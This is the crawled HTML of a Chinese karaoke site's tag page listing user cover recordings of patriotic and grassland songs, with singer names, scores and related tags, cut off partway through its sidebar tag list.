

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ktv3d.com/tags-39658-0.html
body_size: 8416
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="KTV歌曲,KTV翻唱,KTV必点,北京有一个金太阳歌曲" />
<meta name="description" content="KTV音响网为您提供北京有一个金太阳歌曲KTV翻唱作品的在线播放以及网上KTV歌曲的点赞和播放详情，直观了解K歌翻唱效果，热心粉丝留言评论等。歌曲版权归北京有一个金太阳歌曲原作者所有 " />
<title>北京有一个金太阳歌曲--KTV音响网-好听的ktv歌曲</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="baidu-site-verification" content="9hJcQDqe57" />
<link rel="shortcut icon" href="/skin/ecms081/images/favicon.ico" />
<link rel="apple-touch-icon" href="/skin/ecms081/images/favicon_touch.png">
<link rel="stylesheet" rev="stylesheet" href="/skin/ecms081/css/default.css" type="text/css" media="screen" />
<script src="http://css.5d.ink/js/common.js" type="text/javascript"></script>
<script src="http://css.5d.ink/baidu.js" type="text/javascript"></script>
</head>
<body>
<div id="wrap">
<div id="topnav">
  <span>
  <a href="http://www.ktv3d.com/" title="KTV歌曲">KTV有的歌曲这里都有</a> | <a href="http://www.ktv3d.com/htlb/" title="热门歌曲搜索">热门歌曲关注</a> | 
  </span> 
  <a href="/" title="KTV音响网-好听的ktv歌曲">KTV音响网</a> -  致力做一个最专业的KTV门户网站
  </div>
<div id="head">
<h2><a href="/" title="KTV音响网-好听的ktv歌曲"></a></h2><dl id="ad1"><script src=/d/js/acmsd/thea1.js></script></dl><div class="clear"></div></div>

<div id="nav"><ul>
<li class=""><a href="/"  title="KTV音响网网站首页">首页</a></li>
        <li class=""><a href="/p/">KTV歌曲大全</a></li>
            <li class=""><a href="/htlb/">更多</a></li>
    </ul></div>
<nav id="navs-wrap">
<div id="logos"><h1><a href="/" title="KTV音响网-好听的ktv歌曲">KTV音响网-好听的ktv歌曲</a></h1></div>
<div class="menu-icon">导航</div>
<ul id="navs" class="menu"><li class="searchBtn"><a name="search">本站搜索</a></li>
        <li class=""><a href="/p/">KTV歌曲大全</a></li>
            <li class=""><a href="/htlb/">更多</a></li>
    </ul>
</nav>
<div id="left">
<div id="place"><strong>你的位置：</strong><a href='/'>首页</a>&nbsp;>&nbsp;TAG信息列表&nbsp;>&nbsp;北京有一个金太阳歌曲</div>
<div id="lieb">
 <dl>
  <dt><span><a target="_blank" href="/p/ " title="查看 KTV歌曲大全 分类下的更多歌曲">KTV歌曲大全</a></span>
    <h2><a target="_blank" href="/p/10734.html">红太阳照边疆在线听(原唱是范琳琳)，缘由心生演唱点播:135次</a></h2>
  </dt>
  <dd>
   <div id="tu"><a href="/p/10734.html" target="_blank" title="红太阳照边疆在线听(原唱是范琳琳)，缘由心生演唱点播:135次"><img src="http://y.gtimg.cn/music/photo_new/T002R300x300M000002KDtA13taxz9.jpg?max_age=2592000" alt="红太阳照边疆在线听(原唱是范琳琳)，缘由心生演唱点播:135次" /></a></div>
<div class="price">播放:135</div>
    <div id="zi1" ><a target="_blank" href="/p/10734.html">红色儿歌大全100首 本首《红太阳照边疆》是由5岁“进阶实力唱将”的缘由心生在全民K歌翻唱的歌曲，获得2568分评为C级，红太阳照边疆原唱为范琳琳，单曲热度135，发布于2018-11-0721:10荣耀8青春版,本首歌曲共计获得179朵鲜花和4个礼物，在我妹妹家发布的一首歌</a>
      </p>
    </div>
    <p class="tags" >点歌时间：2022-01-17 10:17:52 | 评论：<span>0</span> | 浏览：<span>0</span> | 相关：<a href='/e/tags/?tagname=%E7%BA%A2%E5%A4%AA%E9%98%B3%E7%85%A7%E8%BE%B9%E7%96%86' target='_blank' rel='tag'>红太阳照边疆</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E7%BC%98%E7%94%B1%E5%BF%83%E7%94%9F' target='_blank' rel='tag'>缘由心生</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E8%8C%83%E7%90%B3%E7%90%B3' target='_blank' rel='tag'>范琳琳</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E7%BA%A2%E8%89%B2%E5%84%BF%E6%AD%8C%E5%A4%A7%E5%85%A8100%E9%A6%96' target='_blank' rel='tag'>红色儿歌大全100首</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E5%BB%B6%E8%BE%B9%E6%AD%8C%E6%9B%B2%E5%A4%A7%E5%85%A8100%E9%A6%96' target='_blank' rel='tag'>延边歌曲大全100首</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E9%98%BF%E4%BD%A4%E4%BA%BA%E6%B0%91%E5%94%B1%E6%96%B0%E6%AD%8C' target='_blank' rel='tag'>阿佤人民唱新歌</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E5%8C%97%E4%BA%AC%E6%9C%89%E4%B8%80%E4%B8%AA%E9%87%91%E5%A4%AA%E9%98%B3%E6%AD%8C%E6%9B%B2' target='_blank' rel='tag'>北京有一个金太阳歌曲</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E7%BA%A2%E5%A4%AA%E9%98%B3%E7%85%A7%E8%BE%B9%E7%96%86%E4%BC%B4%E5%A5%8F' target='_blank' rel='tag'>红太阳照边疆伴奏</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E7%BA%A2%E5%A4%AA%E9%98%B3%E7%85%A7%E8%BE%B9%E7%96%86%E9%9F%A9%E8%AF%AD%E6%95%99%E5%94%B1' target='_blank' rel='tag'>红太阳照边疆韩语教唱</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E7%BA%A2%E5%A4%AA%E9%98%B3' target='_blank' rel='tag'>红太阳</a>&nbsp;&nbsp;</p>
  </dd>
  <div class="clear"></div>
</dl><dl>
  <dt><span><a target="_blank" href="/p/ " title="查看 KTV歌曲大全 分类下的更多歌曲">KTV歌曲大全</a></span>
    <h2><a target="_blank" href="/p/9944.html">草原上升起不落的太阳在线听(原唱是乌兰图雅)，老曾演唱点播:45次</a></h2>
  </dt>
  <dd>
   <div id="tu"><a href="/p/9944.html" target="_blank" title="草原上升起不落的太阳在线听(原唱是乌兰图雅)，老曾演唱点播:45次"><img src="http://kg.qq.com/gtimg/music/photo/mid_album_300/s/E/001okDtf0yYgsE.jpg" alt="草原上升起不落的太阳在线听(原唱是乌兰图雅)，老曾演唱点播:45次" /></a></div>
<div class="price">播放:45</div>
    <div id="zi1" ><a target="_blank" href="/p/9944.html">经典草原歌曲32首 本首《草原上升起不落的太阳》是由5岁“超级实力唱将”的老曾在全民K歌翻唱的歌曲，获得2214分评为C级，草原上升起不落的太阳原唱为乌兰图雅，单曲热度45，发布于2017-02-2400:53,本首歌曲共计获得16朵鲜花和3个礼物，我参与了合唱，快来听听吧~</a>
      </p>
    </div>
    <p class="tags" >点歌时间：2022-01-15 20:12:12 | 评论：<span>0</span> | 浏览：<span>0</span> | 相关：<a href='/e/tags/?tagname=%E8%8D%89%E5%8E%9F%E4%B8%8A%E5%8D%87%E8%B5%B7%E4%B8%8D%E8%90%BD%E7%9A%84%E5%A4%AA%E9%98%B3' target='_blank' rel='tag'>草原上升起不落的太阳</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E8%80%81%E6%9B%BE' target='_blank' rel='tag'>老曾</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E4%B9%8C%E5%85%B0%E5%9B%BE%E9%9B%85' target='_blank' rel='tag'>乌兰图雅</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E7%BB%8F%E5%85%B8%E8%8D%89%E5%8E%9F%E6%AD%8C%E6%9B%B232%E9%A6%96' target='_blank' rel='tag'>经典草原歌曲32首</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E5%8C%97%E4%BA%AC%E6%9C%89%E4%B8%80%E4%B8%AA%E9%87%91%E5%A4%AA%E9%98%B3%E6%AD%8C%E6%9B%B2' target='_blank' rel='tag'>北京有一个金太阳歌曲</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E4%B8%80%E6%9D%A1%E5%A4%A7%E6%B2%B3%E6%B3%A2%E6%B5%AA%E5%AE%BD%E7%AE%80%E8%B0%B1' target='_blank' rel='tag'>一条大河波浪宽简谱</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E7%BE%8E%E4%B8%BD%E7%9A%84%E8%8D%89%E5%8E%9F%E6%88%91%E7%9A%84%E5%AE%B6%E7%AE%80%E8%B0%B1' target='_blank' rel='tag'>美丽的草原我的家简谱</a>&nbsp;&nbsp;</p>
  </dd>
  <div class="clear"></div>
</dl><dl>
  <dt><span><a target="_blank" href="/p/ " title="查看 KTV歌曲大全 分类下的更多歌曲">KTV歌曲大全</a></span>
    <h2><a target="_blank" href="/p/9773.html">草原上升起不落的太阳在线听(原唱是吴雁泽)，大哥(曲)演唱点播:106次</a></h2>
  </dt>
  <dd>
   <div id="tu"><a href="/p/9773.html" target="_blank" title="草原上升起不落的太阳在线听(原唱是吴雁泽)，大哥(曲)演唱点播:106次"><img src="http://shp.qpic.cn/ttkg/277594035/1ceeaaeca6a28cab047e47ef83f9fafc598111ae/200?j=PiajxSqBRaEIf0bHhsJQ0QVoFSjos8ibuwib8icMibSGWGru7aj84uAW826V84GUk58dtqf27eKC51gRtLapYyjVa49bd6Ko4FZxcW9lTegOHfkicSCiaNIBlWu3uxVmQD1VEfqYqZQ96oZelw" alt="草原上升起不落的太阳在线听(原唱是吴雁泽)，大哥(曲)演唱点播:106次" /></a></div>
<div class="price">播放:106</div>
    <div id="zi1" ><a target="_blank" href="/p/9773.html">经典草原歌曲32首 本首《草原上升起不落的太阳》是由5岁“超级闪亮明星”的大哥(曲)在全民K歌翻唱的歌曲，获得1332分评为C级，草原上升起不落的太阳原唱为吴雁泽，单曲热度106，发布于2017-05-0117:19荣耀畅玩5X,本首歌曲共计获得50朵鲜花和1个礼物，我唱了一首歌，快来听听吧。</a>
      </p>
    </div>
    <p class="tags" >点歌时间：2022-01-15 10:32:58 | 评论：<span>0</span> | 浏览：<span>0</span> | 相关：<a href='/e/tags/?tagname=%E8%8D%89%E5%8E%9F%E4%B8%8A%E5%8D%87%E8%B5%B7%E4%B8%8D%E8%90%BD%E7%9A%84%E5%A4%AA%E9%98%B3' target='_blank' rel='tag'>草原上升起不落的太阳</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E5%A4%A7%E5%93%A5%28%E6%9B%B2%29' target='_blank' rel='tag'>大哥(曲)</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E5%90%B4%E9%9B%81%E6%B3%BD' target='_blank' rel='tag'>吴雁泽</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E7%BB%8F%E5%85%B8%E8%8D%89%E5%8E%9F%E6%AD%8C%E6%9B%B232%E9%A6%96' target='_blank' rel='tag'>经典草原歌曲32首</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E5%8C%97%E4%BA%AC%E6%9C%89%E4%B8%80%E4%B8%AA%E9%87%91%E5%A4%AA%E9%98%B3%E6%AD%8C%E6%9B%B2' target='_blank' rel='tag'>北京有一个金太阳歌曲</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E4%B8%80%E6%9D%A1%E5%A4%A7%E6%B2%B3%E6%B3%A2%E6%B5%AA%E5%AE%BD%E7%AE%80%E8%B0%B1' target='_blank' rel='tag'>一条大河波浪宽简谱</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E7%BE%8E%E4%B8%BD%E7%9A%84%E8%8D%89%E5%8E%9F%E6%88%91%E7%9A%84%E5%AE%B6%E7%AE%80%E8%B0%B1' target='_blank' rel='tag'>美丽的草原我的家简谱</a>&nbsp;&nbsp;</p>
  </dd>
  <div class="clear"></div>
</dl><dl>
  <dt><span><a target="_blank" href="/p/ " title="查看 KTV歌曲大全 分类下的更多歌曲">KTV歌曲大全</a></span>
    <h2><a target="_blank" href="/p/9578.html">草原上升起不落的太阳在线听(原唱是乌兰图雅)，蓝天雄鹰演唱点播:11次</a></h2>
  </dt>
  <dd>
   <div id="tu"><a href="/p/9578.html" target="_blank" title="草原上升起不落的太阳在线听(原唱是乌兰图雅)，蓝天雄鹰演唱点播:11次"><img src="http://y.gtimg.cn/music/photo_new/T002R300x300M000001okDtf0yYgsE.jpg?max_age=2592000" alt="草原上升起不落的太阳在线听(原唱是乌兰图雅)，蓝天雄鹰演唱点播:11次" /></a></div>
<div class="price">播放:11</div>
    <div id="zi1" ><a target="_blank" href="/p/9578.html">经典草原歌曲32首 本首《草原上升起不落的太阳》是由5岁“新晋实力唱将”的蓝天雄鹰在全民K歌翻唱的歌曲，获得2255分评为C级，草原上升起不落的太阳原唱为乌兰图雅，单曲热度11，发布于2019-03-1721:14OPPOR11s,本首歌曲共计获得0朵鲜花和0个礼物，我参与了合唱，快来听听吧~</a>
      </p>
    </div>
    <p class="tags" >点歌时间：2022-01-15 00:46:31 | 评论：<span>0</span> | 浏览：<span>0</span> | 相关：<a href='/e/tags/?tagname=%E8%8D%89%E5%8E%9F%E4%B8%8A%E5%8D%87%E8%B5%B7%E4%B8%8D%E8%90%BD%E7%9A%84%E5%A4%AA%E9%98%B3' target='_blank' rel='tag'>草原上升起不落的太阳</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E8%93%9D%E5%A4%A9%E9%9B%84%E9%B9%B0' target='_blank' rel='tag'>蓝天雄鹰</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E4%B9%8C%E5%85%B0%E5%9B%BE%E9%9B%85' target='_blank' rel='tag'>乌兰图雅</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E7%BB%8F%E5%85%B8%E8%8D%89%E5%8E%9F%E6%AD%8C%E6%9B%B232%E9%A6%96' target='_blank' rel='tag'>经典草原歌曲32首</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E5%8C%97%E4%BA%AC%E6%9C%89%E4%B8%80%E4%B8%AA%E9%87%91%E5%A4%AA%E9%98%B3%E6%AD%8C%E6%9B%B2' target='_blank' rel='tag'>北京有一个金太阳歌曲</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E4%B8%80%E6%9D%A1%E5%A4%A7%E6%B2%B3%E6%B3%A2%E6%B5%AA%E5%AE%BD%E7%AE%80%E8%B0%B1' target='_blank' rel='tag'>一条大河波浪宽简谱</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E7%BE%8E%E4%B8%BD%E7%9A%84%E8%8D%89%E5%8E%9F%E6%88%91%E7%9A%84%E5%AE%B6%E7%AE%80%E8%B0%B1' target='_blank' rel='tag'>美丽的草原我的家简谱</a>&nbsp;&nbsp;</p>
  </dd>
  <div class="clear"></div>
</dl><dl>
  <dt><span><a target="_blank" href="/p/ " title="查看 KTV歌曲大全 分类下的更多歌曲">KTV歌曲大全</a></span>
    <h2><a target="_blank" href="/p/8920.html">草原上升起不落的太阳在线听(原唱是乌兰图雅)，霞思演唱点播:62次</a></h2>
  </dt>
  <dd>
   <div id="tu"><a href="/p/8920.html" target="_blank" title="草原上升起不落的太阳在线听(原唱是乌兰图雅)，霞思演唱点播:62次"><img src="http://y.gtimg.cn/music/photo_new/T002R300x300M000001okDtf0yYgsE.jpg?max_age=2592000" alt="草原上升起不落的太阳在线听(原唱是乌兰图雅)，霞思演唱点播:62次" /></a></div>
<div class="price">播放:62</div>
    <div id="zi1" ><a target="_blank" href="/p/8920.html">经典草原歌曲32首 本首《草原上升起不落的太阳》是由5岁“新晋实力唱将”的霞思在全民K歌翻唱的歌曲，获得2232分评为C级，草原上升起不落的太阳原唱为乌兰图雅，单曲热度62，发布于2018-09-1409:13OPPOA33,本首歌曲共计获得70朵鲜花和10个礼物，我发表了一首作品。</a>
      </p>
    </div>
    <p class="tags" >点歌时间：2022-01-13 15:21:05 | 评论：<span>0</span> | 浏览：<span>0</span> | 相关：<a href='/e/tags/?tagname=%E8%8D%89%E5%8E%9F%E4%B8%8A%E5%8D%87%E8%B5%B7%E4%B8%8D%E8%90%BD%E7%9A%84%E5%A4%AA%E9%98%B3' target='_blank' rel='tag'>草原上升起不落的太阳</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E9%9C%9E%E6%80%9D' target='_blank' rel='tag'>霞思</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E4%B9%8C%E5%85%B0%E5%9B%BE%E9%9B%85' target='_blank' rel='tag'>乌兰图雅</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E7%BB%8F%E5%85%B8%E8%8D%89%E5%8E%9F%E6%AD%8C%E6%9B%B232%E9%A6%96' target='_blank' rel='tag'>经典草原歌曲32首</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E5%8C%97%E4%BA%AC%E6%9C%89%E4%B8%80%E4%B8%AA%E9%87%91%E5%A4%AA%E9%98%B3%E6%AD%8C%E6%9B%B2' target='_blank' rel='tag'>北京有一个金太阳歌曲</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E4%B8%80%E6%9D%A1%E5%A4%A7%E6%B2%B3%E6%B3%A2%E6%B5%AA%E5%AE%BD%E7%AE%80%E8%B0%B1' target='_blank' rel='tag'>一条大河波浪宽简谱</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E7%BE%8E%E4%B8%BD%E7%9A%84%E8%8D%89%E5%8E%9F%E6%88%91%E7%9A%84%E5%AE%B6%E7%AE%80%E8%B0%B1' target='_blank' rel='tag'>美丽的草原我的家简谱</a>&nbsp;&nbsp;</p>
  </dd>
  <div class="clear"></div>
</dl><dl>
  <dt><span><a target="_blank" href="/p/ " title="查看 KTV歌曲大全 分类下的更多歌曲">KTV歌曲大全</a></span>
    <h2><a target="_blank" href="/p/8351.html">草原上升起不落的太阳在线听(原唱是乌兰图雅)，蝴蝶飞舞演唱点播:46次</a></h2>
  </dt>
  <dd>
   <div id="tu"><a href="/p/8351.html" target="_blank" title="草原上升起不落的太阳在线听(原唱是乌兰图雅)，蝴蝶飞舞演唱点播:46次"><img src="http://y.gtimg.cn/music/photo_new/T002R300x300M000001okDtf0yYgsE.jpg?max_age=2592000" alt="草原上升起不落的太阳在线听(原唱是乌兰图雅)，蝴蝶飞舞演唱点播:46次" /></a></div>
<div class="price">播放:46</div>
    <div id="zi1" ><a target="_blank" href="/p/8351.html">经典草原歌曲32首 本首《草原上升起不落的太阳》是由38岁“新晋实力唱将”的蝴蝶飞舞在全民K歌翻唱的歌曲，获得2262分评为C级，草原上升起不落的太阳原唱为乌兰图雅，单曲热度46，发布于2018-06-0410:52OPPOA57,本首歌曲共计获得14朵鲜花和0个礼物，我唱了一首歌，快来听听吧。</a>
      </p>
    </div>
    <p class="tags" >点歌时间：2022-01-12 09:07:22 | 评论：<span>0</span> | 浏览：<span>0</span> | 相关：<a href='/e/tags/?tagname=%E8%8D%89%E5%8E%9F%E4%B8%8A%E5%8D%87%E8%B5%B7%E4%B8%8D%E8%90%BD%E7%9A%84%E5%A4%AA%E9%98%B3' target='_blank' rel='tag'>草原上升起不落的太阳</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E8%9D%B4%E8%9D%B6%E9%A3%9E%E8%88%9E' target='_blank' rel='tag'>蝴蝶飞舞</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E4%B9%8C%E5%85%B0%E5%9B%BE%E9%9B%85' target='_blank' rel='tag'>乌兰图雅</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E7%BB%8F%E5%85%B8%E8%8D%89%E5%8E%9F%E6%AD%8C%E6%9B%B232%E9%A6%96' target='_blank' rel='tag'>经典草原歌曲32首</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E5%8C%97%E4%BA%AC%E6%9C%89%E4%B8%80%E4%B8%AA%E9%87%91%E5%A4%AA%E9%98%B3%E6%AD%8C%E6%9B%B2' target='_blank' rel='tag'>北京有一个金太阳歌曲</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E4%B8%80%E6%9D%A1%E5%A4%A7%E6%B2%B3%E6%B3%A2%E6%B5%AA%E5%AE%BD%E7%AE%80%E8%B0%B1' target='_blank' rel='tag'>一条大河波浪宽简谱</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E7%BE%8E%E4%B8%BD%E7%9A%84%E8%8D%89%E5%8E%9F%E6%88%91%E7%9A%84%E5%AE%B6%E7%AE%80%E8%B0%B1' target='_blank' rel='tag'>美丽的草原我的家简谱</a>&nbsp;&nbsp;</p>
  </dd>
  <div class="clear"></div>
</dl><dl>
  <dt><span><a target="_blank" href="/p/ " title="查看 KTV歌曲大全 分类下的更多歌曲">KTV歌曲大全</a></span>
    <h2><a target="_blank" href="/p/7092.html">草原上升起不落的太阳在线听(原唱是乌兰图雅)，沉默是福演唱点播:35次</a></h2>
  </dt>
  <dd>
   <div id="tu"><a href="/p/7092.html" target="_blank" title="草原上升起不落的太阳在线听(原唱是乌兰图雅)，沉默是福演唱点播:35次"><img src="http://kg.qq.com/gtimg/music/photo/mid_album_300/s/E/001okDtf0yYgsE.jpg" alt="草原上升起不落的太阳在线听(原唱是乌兰图雅)，沉默是福演唱点播:35次" /></a></div>
<div class="price">播放:35</div>
    <div id="zi1" ><a target="_blank" href="/p/7092.html">经典草原歌曲32首 本首《草原上升起不落的太阳》是由49岁“超级实力唱将”的沉默是福在全民K歌翻唱的歌曲，获得2188分评为C级，草原上升起不落的太阳原唱为乌兰图雅，单曲热度35，发布于2017-02-1517:00红米Note3,本首歌曲共计获得1朵鲜花和0个礼物，我参与了合唱，快来听听吧~</a>
      </p>
    </div>
    <p class="tags" >点歌时间：2022-01-09 20:59:29 | 评论：<span>0</span> | 浏览：<span>0</span> | 相关：<a href='/e/tags/?tagname=%E8%8D%89%E5%8E%9F%E4%B8%8A%E5%8D%87%E8%B5%B7%E4%B8%8D%E8%90%BD%E7%9A%84%E5%A4%AA%E9%98%B3' target='_blank' rel='tag'>草原上升起不落的太阳</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E6%B2%89%E9%BB%98%E6%98%AF%E7%A6%8F' target='_blank' rel='tag'>沉默是福</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E4%B9%8C%E5%85%B0%E5%9B%BE%E9%9B%85' target='_blank' rel='tag'>乌兰图雅</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E7%BB%8F%E5%85%B8%E8%8D%89%E5%8E%9F%E6%AD%8C%E6%9B%B232%E9%A6%96' target='_blank' rel='tag'>经典草原歌曲32首</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E5%8C%97%E4%BA%AC%E6%9C%89%E4%B8%80%E4%B8%AA%E9%87%91%E5%A4%AA%E9%98%B3%E6%AD%8C%E6%9B%B2' target='_blank' rel='tag'>北京有一个金太阳歌曲</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E4%B8%80%E6%9D%A1%E5%A4%A7%E6%B2%B3%E6%B3%A2%E6%B5%AA%E5%AE%BD%E7%AE%80%E8%B0%B1' target='_blank' rel='tag'>一条大河波浪宽简谱</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E7%BE%8E%E4%B8%BD%E7%9A%84%E8%8D%89%E5%8E%9F%E6%88%91%E7%9A%84%E5%AE%B6%E7%AE%80%E8%B0%B1' target='_blank' rel='tag'>美丽的草原我的家简谱</a>&nbsp;&nbsp;</p>
  </dd>
  <div class="clear"></div>
</dl><dl>
  <dt><span><a target="_blank" href="/p/ " title="查看 KTV歌曲大全 分类下的更多歌曲">KTV歌曲大全</a></span>
    <h2><a target="_blank" href="/p/6510.html">草原上升起不落的太阳在线听(原唱是乌兰图雅)，～何必执着演唱点播:38次</a></h2>
  </dt>
  <dd>
   <div id="tu"><a href="/p/6510.html" target="_blank" title="草原上升起不落的太阳在线听(原唱是乌兰图雅)，～何必执着演唱点播:38次"><img src="http://y.gtimg.cn/music/photo_new/T002R300x300M000001okDtf0yYgsE.jpg?max_age=2592000" alt="草原上升起不落的太阳在线听(原唱是乌兰图雅)，～何必执着演唱点播:38次" /></a></div>
<div class="price">播放:38</div>
    <div id="zi1" ><a target="_blank" href="/p/6510.html">经典草原歌曲32首 本首《草原上升起不落的太阳》是由5岁“超级闪亮明星”的～何必执着在全民K歌翻唱的歌曲，获得2216分评为C级，草原上升起不落的太阳原唱为乌兰图雅，单曲热度38，发布于2019-01-3020:28荣耀4A,本首歌曲共计获得5朵鲜花和2个礼物，我唱了一首歌，快来听听吧。</a>
      </p>
    </div>
    <p class="tags" >点歌时间：2022-01-08 17:11:12 | 评论：<span>0</span> | 浏览：<span>0</span> | 相关：<a href='/e/tags/?tagname=%E8%8D%89%E5%8E%9F%E4%B8%8A%E5%8D%87%E8%B5%B7%E4%B8%8D%E8%90%BD%E7%9A%84%E5%A4%AA%E9%98%B3' target='_blank' rel='tag'>草原上升起不落的太阳</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%EF%BD%9E%E4%BD%95%E5%BF%85%E6%89%A7%E7%9D%80' target='_blank' rel='tag'>～何必执着</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E4%B9%8C%E5%85%B0%E5%9B%BE%E9%9B%85' target='_blank' rel='tag'>乌兰图雅</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E7%BB%8F%E5%85%B8%E8%8D%89%E5%8E%9F%E6%AD%8C%E6%9B%B232%E9%A6%96' target='_blank' rel='tag'>经典草原歌曲32首</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E5%8C%97%E4%BA%AC%E6%9C%89%E4%B8%80%E4%B8%AA%E9%87%91%E5%A4%AA%E9%98%B3%E6%AD%8C%E6%9B%B2' target='_blank' rel='tag'>北京有一个金太阳歌曲</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E4%B8%80%E6%9D%A1%E5%A4%A7%E6%B2%B3%E6%B3%A2%E6%B5%AA%E5%AE%BD%E7%AE%80%E8%B0%B1' target='_blank' rel='tag'>一条大河波浪宽简谱</a>&nbsp;&nbsp;<a href='/e/tags/?tagname=%E7%BE%8E%E4%B8%BD%E7%9A%84%E8%8D%89%E5%8E%9F%E6%88%91%E7%9A%84%E5%AE%B6%E7%AE%80%E8%B0%B1' target='_blank' rel='tag'>美丽的草原我的家简谱</a>&nbsp;&nbsp;</p>
  </dd>
  <div class="clear"></div>
</dl>   
<dl class="pagebar"></dl>
</div></div>



<div id="right">
    <dl id="ss">
      <form onSubmit="return checkSearchForm()" method="post" name="searchform" action="/e/search/index.php" >
        <input type="hidden" value="title" name="show">
        <input type="hidden" value="1" name="tempid">
        <input type="hidden" value="news" name="tbname">
        <input name="mid" value="1" type="hidden">
        <input name="dopost" value="search" type="hidden">
        <input type="text" name="keyboard" id="edtSearch" class="text" value="输入搜索关键词" onblur="if($(this).val() == ''){$(this).val('输入搜索关键词');}" onfocus="if($(this).val() == '输入搜索关键词'){$(this).val('');}" x-webkit-speech=""/>
        <input type="submit" id="btnPost" name="submit" class="submit" value="搜索"/>
      </form>
      <div class="clear"></div>
    </dl>
    <dl class="function">
      <dd class="function_c">
        <div><script src=/d/js/acmsd/thea2.js></script></div>
      </dd>
    </dl>
    <dl class="function">
      <dt class="function_t">好听KTV歌曲</dt>
      <dd class="function_c">
        <ul>
          </ul>
      </dd>
    </dl>
    <dl class="function">
      <dd class="function_c">
        <div><script src=/d/js/acmsd/thea3.js></script></div>
      </dd>
    </dl>
    <dl class="function">
      <dd class="function_c">
        <div><script src=/d/js/acmsd/thea4.js></script></div>
      </dd>
    </dl>
    <dl class="function" id="divTags">
      <dt class="function_t">点歌指引</dt>
      <dd class="function_c">
        <ul>
                    <li class="tag-name"><a href="/tags-15-0.html">卓依婷<span class="tag-count"> (350)</span></a></li>                    <li class="tag-name"><a href="/tags-169-0.html">十首最好老歌<span class="tag-count"> (300)</span></a></li>                    <li class="tag-name"><a href="/tags-548-0.html">红尘情歌<span class="tag-count"> (296)</span></a></li>                    <li class="tag-name"><a href="/tags-1000-0.html">《一晃就老了》<span class="tag-count"> (253)</span></a></li>                    <li class="tag-name"><a href="/tags-101-0.html">鸿雁原唱<span class="tag-count"> (241)</span></a></li>                    <li class="tag-name"><a href="/tags-186-0.html">《酒醉的蝴蝶》原唱<span class="tag-count"> (220)</span></a></li>                    <li class="tag-name"><a href="/tags-950-0.html">经典老歌300首<span class="tag-count"> (203)</span></a></li>                    <li class="tag-name"><a href="/tags-1551-0.html">撕心裂肺十大催泪情歌<span class="tag-count"> (195)</span></a></li>                    <li class="tag-name"><a href="/tags-4-0.html">流浪歌原唱<span class="tag-count"> (192)</span></a></li>                    <li class="tag-name"><a href="/tags-168-0.html">祁隆<span class="tag-count"> (188)</span></a></li>                    <li class="tag-name"><a href="/tags-566-0.html">歌曲《花桥流水》原唱<span class="tag-count"> (170)</span></a></li>                    <li class="tag-name"><a href="/tags-1458-0.html">红尘情歌曲原唱<span class="tag-count"> (158)</span></a></li>                    <li class="tag-name"><a href="/tags-343-0.html">100首必听经典老歌<span class="tag-count"> (150)</span></a></li>                    <li class="tag-name"><a href="/tags-2424-0.html">《错过的情人》原唱<span class="tag-count"> (142)</span></a></li>                    <li class="tag-name"><a href="/tags-5592-0.html">毛宁《晚秋》<span class="tag-count"> (137)</span></a></li>                    <li class="tag-name"><a href="/tags-634-0.html">经典老歌100首怀旧连播<span class="tag-count"> (134)</span></a></li>                    <li class="tag-name"><a href="/tags-1595-0.html">怀旧经典老歌<span class="tag-count"> 